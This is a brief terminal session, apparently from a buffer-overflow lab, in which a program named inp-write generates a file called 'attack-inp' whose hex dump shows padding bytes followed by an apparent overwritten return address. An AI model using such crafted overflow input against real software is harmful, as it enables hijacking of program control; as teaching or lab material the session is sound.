 [linuxer1@linuxer1 12161743]$ gcc -o inp-write inp-write.c
[linuxer1@linuxer1 12161743]$ ./inp-write > attack-inp
[linuxer1@linuxer1 12161743]$ xxd attack-inp
0000000: 6162 6364 6561 6263 6465 6162 6364 6561  abcdeabcdeabcdea
0000010: 629c 8404 08                             b....